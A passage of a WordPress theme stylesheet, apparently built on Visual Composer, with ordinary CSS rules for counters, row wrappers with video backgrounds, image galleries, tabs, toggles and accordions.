 * Module > Counter
 *
***/
.ivan-counter-wrapper h2 {
  margin: 0;
  text-align: center;
  font-size: 54px;
  line-height: 1;
  font-weight: normal;
  color: #222222;
}
.ivan-counter-wrapper .icon-above {
  font-size: 65px;
  display: block;
  color: #222222;
  margin-bottom: 15px;
  text-align: center;
}
.ivan-counter-wrapper .icon-above i {
  display: block;
}
.ivan-counter-wrapper.with-icon h2 {
  font-size: 36px;
}
.ivan-counter-wrapper .counter-wrapper {
  position: relative;
}
.ivan-counter-wrapper .counter-wrapper .sub {
  text-align: center;
  color: #222222;
  font-weight: bold;
  font-size: 14px;
  line-height: 1.3;
  margin-top: 10px;
  text-transform: uppercase;
}
.ivan-counter-wrapper.clean-color h2,
.ivan-counter-wrapper.clean-color .icon-above,
.ivan-counter-wrapper.clean-color .counter-wrapper .sub {
  color: #fff;
}
.ivan-counter-wrapper.gray-bg h2,
.ivan-counter-wrapper.gray-bg .icon-above,
.ivan-counter-wrapper.gray-bg .counter-wrapper .sub {
  color: #c0c0c0;
}
/***
 *
 * Module > Row Extended
 *
***/
.ivan-custom-wrapper {
  position: relative;
  margin-bottom: 45px;
  border-style: solid;
  border-color: #f7f7f7;
  border-width: 0px;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  background-size: cover;
}
.ivan-custom-wrapper.section {
  background-attachment: scroll !important;
}
.ivan-custom-wrapper.full_width {
  padding-left: calc(0vw);
  padding-right: calc(0vw);
  margin-left: calc(0vw);
  margin-right: calc(0vw);
}
.ivan-custom-wrapper.full_width.no_margin {
  padding-left: 0;
  padding-right: 0;
}
.ivan-custom-wrapper .mobile-video-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
}
.ivan-custom-wrapper .video-wrap {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  overflow: hidden;
  z-index: 10;
}
.ivan-custom-wrapper .video-wrap .mejs-poster {
  background-size: cover !important;
  -moz-background-size: cover !important;
  -webkit-background-size: cover !important;
  -o-background-size: cover !important;
}
.ivan-custom-wrapper .video-wrap .mejs-container .mejs-controls {
  display: none !important;
}
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-button button:focus {
  outline: none !important;
}
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background-color: rgba(255, 255, 255, 0.18) !important;
}
.ivan-custom-wrapper .video-wrap .mejs-container {
  background-color: transparent !important;
  background-image: none !important;
  height: 100% !important;
  width: 100% !important;
}
.ivan-custom-wrapper .video-wrap .mejs-mediaelement {
  background: none !important;
  border: 0px !important;
}
.ivan-custom-wrapper .video-wrap .mejs-container .mejs-poster img {
  max-width: none !important;
  width: 100% !important;
}
.ivan-custom-wrapper .video-wrap .mejs-controls button {
  opacity: 0.8;
}
.ivan-custom-wrapper .video-wrap .mejs-controls button:hover,
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-fullscreen-button:hover button {
  opacity: 1;
}
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
  background: #1f1f1f none repeat scroll 0 0 !important;
}
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: transparent !important;
}
.ivan-custom-wrapper .video-wrap video {
  min-width: 100%;
  height: auto !important;
  min-height: 100%;
  width: 100%;
}
.ivan-custom-wrapper > .vc_row:last-child {
  position: relative;
  z-index: 60;
  margin-bottom: 0px;
}
.ivan-custom-wrapper .row-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  z-index: 0;
}
.ivan-custom-wrapper.boxed-row > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.ivan-custom-wrapper.no-cols-grid > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.ivan-custom-wrapper.no-cols-grid > .wpb_row > .wpb_column,
.ivan-custom-wrapper.no-cols-grid > .wpb_row > .vc-vc_column.vc-container,
.ivan-custom-wrapper.no-cols-grid > .wpb_row > .vc_vc_column.vc_container-block {
  padding-left: 0;
  padding-right: 0;
}
.ivan-custom-wrapper .to-center {
  text-align: center;
}
.ivan-custom-wrapper .to-left {
  text-align: left;
}
.ivan-custom-wrapper .to-right {
  text-align: right;
}
.ivan-custom-wrapper .icons-margin .ivan-icon-wrapper {
  margin: 5px 2px 5px;
}
.full_width.no_margin > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.full_width.no_margin.no_columns_margin > .wpb_row > .wpb_column,
.full_width.no_margin.no_columns_margin > .wpb_row > .vc-vc_column.vc-container,
.full_width.no_margin.no_columns_margin > .wpb_row > .vc_vc_column.vc_container-block {
  padding-left: 0;
  padding-right: 0;
}
.ivan-page-cut {
  position: absolute;
  left: 0;
  height: 60px;
  width: 100%;
  z-index: 100;
}
.ivan-page-cut .decor {
  fill: white;
}
.ivan-page-cut.top-left,
.ivan-page-cut.top-right {
  bottom: 99.9%;
}
.ivan-page-cut.bottom-left,
.ivan-page-cut.bottom-right {
  top: 99.9%;
}
.ivan-page-cut.top-triangle,
.ivan-page-cut.bottom-triangle {
  text-align: center;
}
.inverse-tri-mobile {
  display: none;
}
.v-center.custom-height > .wpb_row {
  display: table;
  height: 100%;
  width: 100%;
}
.v-center.custom-height > .wpb_row > .wpb_column {
  display: table-cell;
  vertical-align: middle;
  float: none !important;
}

/***
 *
 * Extension > Single Image (from VC)
 *
***/
.ivan-single-image-wrap.with-cover {
  position: relative;
}
.ivan-single-image-wrap.with-cover a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan-single-image-wrap.with-cover a img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.ivan-single-image-wrap.with-cover a:hover img {
  -webkit-transform: scale(1.03, 1.03);
  -moz-transform: scale(1.03, 1.03);
  -o-transform: scale(1.03, 1.03);
  -ms-transform: scale(1.03, 1.03);
  transform: scale(1.03, 1.03);
}
.ivan-single-image-wrap.with-cover .iv-gallery-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: inline-block;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
  visibility: visible;
  opacity: 0;
  -webkit-transition: opacity 400ms;
  -moz-transition: opacity 400ms;
  -o-transition: opacity 400ms;
  transition: opacity 400ms;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1000;
}
.ivan-single-image-wrap.with-cover .iv-gallery-hover i {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -15px 0 0 -15px;
  font-size: 28px;
  color: #fff;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
}
.ivan-single-image-wrap.with-cover a:hover .iv-gallery-hover {
  opacity: 1;
}
/***
 *
 * Extension > Gallery (from VC)
 *
***/
.wpb_image_grid .iv-gallery-wrapper {
  width: 100.1%;
}
.wpb_image_grid .iv-gallery-wrapper ul li a {
  margin-right: -1px;
  margin-bottom: -1px !important;
}
.wpb_gallery {
  margin-bottom: 0px;
}
.iv-gallery-wrapper {
  display: block;
  position: relative;
}
.iv-gallery-wrapper ul {
  display: block;
  position: relative;
  width: 100%;
  margin: 0;
  padding: 0;
}
.iv-gallery-wrapper ul li {
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
}
.iv-gallery-wrapper ul li a {
  display: block;
  position: relative;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.iv-gallery-wrapper ul li a img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.iv-gallery-wrapper ul li:hover a img {
  -webkit-transform: scale(1.03, 1.03);
  -moz-transform: scale(1.03, 1.03);
  -o-transform: scale(1.03, 1.03);
  -ms-transform: scale(1.03, 1.03);
  transform: scale(1.03, 1.03);
}
.iv-gallery-wrapper ul li.grayscale-effect a img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
}
.iv-gallery-wrapper ul li.grayscale-effect:hover a img {
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  filter: grayscale(0%);
}
.iv-gallery-wrapper ul li .iv-gallery-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: inline-block;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
  visibility: visible;
  opacity: 0;
  -webkit-transition: opacity 400ms;
  -moz-transition: opacity 400ms;
  -o-transition: opacity 400ms;
  transition: opacity 400ms;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1000;
}
.iv-gallery-wrapper ul li .iv-gallery-hover i {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -15px 0 0 -15px;
  font-size: 28px;
  color: #fff;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
}
.iv-gallery-wrapper ul li:hover .iv-gallery-hover {
  opacity: 1;
}
.iv-gallery-wrapper ul.cols-5 li {
  width: 20%;
  margin: 0 !important;
}
.iv-gallery-wrapper ul.cols-4 li {
  width: 25%;
  margin: 0 !important;
}
.iv-gallery-wrapper ul.cols-3 li {
  width: 33.33333333333333%;
  margin: 0 !important;
}
.iv-gallery-wrapper ul.cols-2 li {
  width: 50%;
  margin: 0 !important;
}
.device-wrapper {
  text-align: center;
}
.device-wrapper > div {
  margin: 0 auto;
}
.device-wrapper .wpb_flexslider {
  margin: 0 !important;
}
.device-wrapper.force-height .wpb_flexslider {
  height: 100% !important;
}
.device-wrapper.force-height .wpb_flexslider .flex-viewport {
  height: 100% !important;
}
.device-wrapper.force-height .wpb_flexslider .slides,
.device-wrapper.force-height .wpb_flexslider .slides li,
.device-wrapper.force-height .wpb_flexslider .slides img {
  height: 100% !important;
}

/***
 *
 * Extension > Tabs
 *
***/
.ivan-tabs-wrap .wpb_tab div:last-child {
  margin-bottom: 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs {
  margin-bottom: 20px;
  display: block;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li {
  line-height: 1.3;
  margin: 0;
  display: inline-block;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li a {
  padding: 10px 14px;
  font-size: 14px;
  font-weight: 400;
  color: #8a8a8a;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li.ui-tabs-active {
  background-color: transparent;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #2a2a2a;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li:hover {
  background-color: transparent;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li:hover a {
  color: #2a2a2a;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tab {
  background-color: transparent;
  padding: 10px 0 0 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.center .wpb_tabs_nav {
  text-align: center;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.center .wpb_tabs_nav li {
  float: none;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.left .wpb_tabs_nav li:first-child a {
  padding-left: 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.right .wpb_tabs_nav {
  text-align: right;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.right .wpb_tabs_nav li {
  float: none;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.right .wpb_tabs_nav li:last-child a {
  padding-right: 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li a {
  border: 1px solid #e9e9e9;
  background-color: transparent;
  color: #8a8a8a;
  border-bottom-color: transparent !important;
  -webkit-border-radius: 0px 0px 0 0;
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
  margin-right: 5px;
  padding: 11px 30px;
  position: relative;
  z-index: 400;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li.ui-tabs-active a {
  border: 1px solid #e9e9e9;
  border-bottom-color: #ffffff !important;
  background-color: transparent;
  color: #2a2a2a;
  /* Only Used when opaque bg...
            &:after {
              content: " ";
              position: absolute;
              height: 1px;
              display: block;
              bottom: -1px;
              left: 0;
              width: 100%;
              background: @tab-bg-base;
              z-index: 300;
            }
            */
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tab {
  border: 1px solid #e9e9e9;
  position: relative;
  z-index: 250;
  top: -1px;
  padding: 35px 30px;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav {
  background: #e8f1f9;
  padding-top: 20px;
  padding-left: calc(0vw) !important;
  padding-right: calc(0vw);
  margin-left: calc(0vw);
  margin-right: calc(0vw);
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav li {
  background: transparent;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav li a {
  background-color: transparent;
  color: #899fb0;
  margin-right: 5px;
  padding: 15px 40px;
  font-size: 14px;
  text-transform: uppercase;
  position: relative;
  z-index: 400;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav li a:hover {
  color: #292d33;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav li.ui-tabs-active a {
  background-color: #fff;
  color: #292d33;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tab {
  position: relative;
  z-index: 250;
  padding-top: 40px;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tabs_nav {
  width: 24%;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tabs_nav li {
  float: none;
  display: block;
  width: 100%;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tabs_nav li a {
  border: 1px solid transparent;
  display: block;
  text-align: center;
  padding: 13px 16px;
  position: relative;
  z-index: 200;
  color: #8a8a8a;
  white-space: normal;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tabs_nav li.ui-tabs-active a {
  color: #2a2a2a;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tabs_nav {
  float: left;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tabs_nav li a {
  -webkit-border-radius: 0px 0 0 0px;
  -moz-border-radius: 0px 0 0 0px;
  border-radius: 0px 0 0 0px;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tabs_nav li.ui-tabs-active a {
  border: 1px solid #e9e9e9;
  border-right-color: transparent;
  position: relative;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tabs_nav li.ui-tabs-active a:after {
  content: " ";
  position: absolute;
  height: 100%;
  display: block;
  right: -1px;
  top: 0;
  width: 1px;
  background: #ffffff;
  z-index: 300;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tab {
  float: left;
  border-left: 1px solid #e9e9e9;
  position: relative;
  z-index: 100;
  left: -1px;
  padding: 0 0 0 30px;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tabs_nav {
  float: right;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tabs_nav li a {
  -webkit-border-radius: 0 0px 0px 0;
  -moz-border-radius: 0 0px 0px 0;
  border-radius: 0 0px 0px 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tabs_nav li.ui-tabs-active a {
  border: 1px solid #e9e9e9;
  border-left-color: transparent;
  position: relative;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tabs_nav li.ui-tabs-active a:after {
  content: " ";
  position: absolute;
  height: 100%;
  display: block;
  left: -1px;
  top: 0;
  width: 2px;
  background: #ffffff;
  z-index: 300;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tab {
  float: left;
  border-right: 1px solid #e9e9e9;
  position: relative;
  z-index: 100;
  right: -1px;
  padding: 0 30px 0 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tab {
  width: 76%;
}

/***
 *
 * Extension > Toggle
 *
***/
.ivan-toggle-wrap .last_toggle_el_margin {
  margin-bottom: 5px;
}
.wpb_toggle {
  background-image: none !important;
  position: relative;
  display: block;
}
.wpb_toggle.iv-toggle {
  cursor: pointer;
  position: relative;
  display: block;
  padding: 0;
  margin: 0 0 5px;
  background: none;
  min-height: 45px;
  font-size: 14px;
  font-weight: 700;
  line-height: 2em;
  padding-top: 9px;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
  color: #222222;
  -webkit-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  -moz-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  -o-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  transition: background 300ms ease, border 300ms ease, color 150ms ease;
}
.wpb_toggle.iv-toggle.with-arrow .accordion-mark {
  display: block;
  position: relative;
  width: 45px;
  height: 45px;
  border: 2px solid #d5d5d5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #d5d5d5;
}
.wpb_toggle.iv-toggle.with-arrow .accordion-mark.left-mark {
  position: absolute;
  left: 0px;
  top: 0px;
}
.wpb_toggle.iv-toggle.with-arrow .accordion-mark .accordion-mark-icon {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  top: 50%;
  margin-top: -14px;
  color: #ffffff;
}
.wpb_toggle.iv-toggle.with-arrow .accordion-mark .accordion-mark-icon:before {
  content: "\f067";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wpb_toggle.iv-toggle.with-arrow .tab-title {
  padding: 0 0 0 63px;
  display: block;
}
.wpb_toggle.iv-toggle.with-arrow.wpb_toggle_title_active .accordion-mark {
  background-color: #8ebd00;
  border-color: #8ebd00;
}
.wpb_toggle.iv-toggle.with-arrow.wpb_toggle_title_active .accordion-mark .accordion-mark-icon {
  color: #ffffff;
}
.wpb_toggle.iv-toggle.with-arrow.wpb_toggle_title_active .accordion-mark .accordion-mark-icon:before {
  content: "\f068";
}
.wpb_toggle.iv-toggle.boxed {
  padding: 16px 15px;
  text-align: center;
  min-height: initial;
  line-height: 1.3;
  background-color: #f7f7f7;
}
.wpb_toggle.iv-toggle.boxed-arrow {
  padding: 16px 20px 16px 20px;
  text-align: left;
  min-height: initial;
  line-height: 1.3;
  background-color: #f7f7f7;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #222222;
  position: relative;
}
.wpb_toggle.iv-toggle.boxed-arrow .tab-title {
  padding: 0 15px 0 0px;
  display: block;
  position: relative;
}
.wpb_toggle.iv-toggle.boxed-arrow .toggle-mark.right-mark {
  position: absolute;
  right: 0px;
  top: 0px;
}
.wpb_toggle.iv-toggle.boxed-arrow .toggle-mark .toggle-mark-icon {
  color: #222222;
}
.wpb_toggle.iv-toggle.boxed-arrow .toggle-mark .toggle-mark-icon:before {
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active {
  background: #236fb6;
  color: #ffffff;
}
.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active .toggle-mark .toggle-mark-icon {
  color: #ffffff;
}
.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active .toggle-mark .toggle-mark-icon:before {
  content: "\f106";
}
.wpb_toggle_content.with_arrow {
  padding: 8px 0 25px 63px;
  margin: 0;
}
.wpb_toggle_content.boxed {
  padding: 20px 25px 25px 25px;
  margin: 0;
}
.wpb_toggle_content.boxed_arrow {
  padding: 20px 20px 25px 20px;
  margin: 0;
}
/***
 *
 * Extension > Accordion
 *
***/
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  outline: none;
}
.wpb_accordion_header,
.wpb_accordion_header a,
.wpb_accordion_header span {
  -webkit-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  -moz-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  -o-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  transition: background 300ms ease, border 300ms ease, color 150ms ease;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  display: none;
}
.ivan_acc_holder {
  position: relative;
  display: block;
  margin-bottom: 20px;
}
.ivan_acc_holder.iv-accordion .ui-accordion-header {
  cursor: pointer;
  position: relative;
  display: block;
  padding: 0;
  margin: 0 0 5px;
  background: none;
  min-height: 45px;
  font-size: 14px;
  font-weight: 700;
  line-height: 2em;
  padding-top: 9px;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan_acc_holder.iv-accordion .ui-accordion-header a {
  padding: 0 !important;
  display: block;
  color: #222222;
}
.ivan_acc_holder.iv-accordion.with-toggle .accordion-mark {
  display: block;
  position: relative;
  width: 45px;
  height: 45px;
  border: 2px solid #d5d5d5;
  background-color: #d5d5d5;
}
.ivan_acc_holder.iv-accordion.with-toggle .accordion-mark.left-mark {
  position: absolute;
  left: 0px;
  top: 0px;
}
.ivan_acc_holder.iv-accordion.with-toggle .accordion-mark .accordion-mark-icon {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  top: 50%;
  margin-top: -14px;
  color: #ffffff;
}
.ivan_acc_holder.iv-accordion.with-toggle .accordion-mark .accordion-mark-icon:before {
  content: "\f067";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ivan_acc_holder.iv-accordion.with-toggle .tab-title {
  padding: 0 0 0 63px;
  display: block;
}
.ivan_acc_holder.iv-accordion.with-toggle .ui-state-active .accordion-mark {
  background-color: #8ebd00;
  border-color: #8ebd00;
}
.ivan_acc_holder.iv-accordion.with-toggle .ui-state-active .accordion-mark .accordion-mark-icon {
  color: #ffffff;
}
.ivan_acc_holder.iv-accordion.with-toggle .ui-state-active .accordion-mark .accordion-mark-icon:before {
  content: "\f068";
}
.ivan_acc_holder.iv-accordion.with-toggle .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 8px 0 25px 63px;
  margin: 0;
}
.ivan_acc_holder.iv-accordion.boxed .ui-accordion-header {
  padding: 16px 15px;
  text-align: center;
  min-height: initial;
  line-height: 1.3;
  background-color: #f7f7f7;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan_acc_holder.iv-accordion.boxed .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 20px 25px 25px 25px;
  margin: 0;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-accordion-header {
  padding: 16px 20px 16px 20px;
  text-align: left;
  min-height: initial;
  line-height: 1.3;
  background-color: #f7f7f7;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-accordion-header a {
  position: relative;
  color: #222222;
}
.ivan_acc_holder.iv-accordion.with-arrow .accordion-mark.left-mark {
  position: absolute;
  right: 0px;
  top: 0px;
}
.ivan_acc_holder.iv-accordion.with-arrow .accordion-mark .accordion-mark-icon {
  color: #222222;
}
.ivan_acc_holder.iv-accordion.with-arrow .accordion-mark .accordion-mark-icon:before {
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ivan_acc_holder.iv-accordion.with-arrow .tab-title {
  padding: 0 15px 0 0px;
  display: block;
  position: relative;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active {
  background: #236fb6;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active a {
  color: #ffffff;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active .accordion-mark .accordion-mark-icon {
  color: #ffffff;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active .accordion-mark .accordion-mark-icon:before {
  content: "\f106";
}
.ivan_acc_holder.iv-accordion.with-arrow .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 20px 20px 25px 20px;
  margin: 0;
}
/***
 *
 * Module > Tabs
 *
***/
/*.tab-contents > .container,
.tab-contents > .container > .row,
.tab-contents > .container > .row > [class^=col-] {
  position: static;
}*/
.tab-contents {
  overflow: hidden;
}
.tab-contents article {
  position: relative;
  padding-bottom: 8%;
  display: none;
  opacity: 0;
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.tab-contents article .left-content,
.tab-contents article .right-content {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.8s cubic-bezier(0.44, 0.01, 0.2, 0.99);
  -moz-transition: all 0.8s cubic-bezier(0.44, 0.01, 0.2, 0.99);
  transition: all 0.8s cubic-bezier(0.44, 0.01, 0.2, 0.99);
}
.tab-contents article .left-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  -webkit-transform: translateX(-200px);
  -ms-transform: translateX(-200px);
  transform: translateX(-200px);
}
.tab-contents article .right-content {
  padding-top: 10px;
  -webkit-transform: translateX(200px);
  -ms-transform: translateX(200px);
  transform: translateX(200px);
}
.tab-contents article .title {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 72px;
  font-weight: 700;
  color: #333333;
}
.tab-contents article p {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 300;
  color: #797979;
  line-height: 28px;
  margin-bottom: 37px;
}
.tab-contents article .subtitle {
  font-weight: 300;
  font-size: 24px;
  line-height: 36px;
  margin-bottom: 20px;
}
.tab-contents article h6 {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.tab-contents article p:last-of-type {
  margin-bottom: 21px;
}
.tab-contents article.active {
  display: block;
}
.tab-contents article.in {
  opacity: 1;
}
.tab-contents article.in .left-content,
.tab-contents article.in .right-content {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.tab-nav {
  background: #f0f0f0;
}
.tab-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tab-nav ul li {
  float: left;
  text-align: center;
  width: 25%;
